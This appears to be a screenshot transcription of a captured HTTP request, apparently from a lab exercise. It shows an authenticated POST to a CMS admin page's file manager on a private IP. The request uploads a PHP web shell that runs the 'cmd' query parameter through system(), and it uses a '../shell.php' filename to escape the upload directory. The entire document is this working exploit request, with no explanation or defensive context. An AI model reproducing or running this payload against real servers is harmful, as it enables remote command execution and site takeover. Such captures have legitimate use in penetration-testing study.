 Pretty Raw Hex
1 POST /ritedev/admin.php HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------20013
8 Content-Length: 1601
9 Origin: http://192.168.1.14
10 Connection: close
11 Referer: http://192.168.1.14/ritedev/admin.php?mode=filemanager&action=uploa
12 Cookie: PHPSESSID=l0moet822imn3lvpg8g631omd1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------200137699112503861301719539190
16 Content-Disposition: form-data; name="mode"
17
18 filemanager
19 -----------------------------200137699112503861301719539190
20 Content-Disposition: form-data; name="file"; filename="cmd.php"
21 Content-Type: application/x-php
22
23 <?php system($_GET['cmd']); ?>
24
25 -----------------------------200137699112503861301719539190
26 Content-Disposition: form-data; name="directory"
27
28 media
29 -----------------------------200137699112503861301719539190
30 Content-Disposition: form-data; name="file_name"
31
32 ../shell.php
33 -----------------------------200137699112503861301719539190
34 Content-Disposition: form-data; name="upload_mode"
35
36 1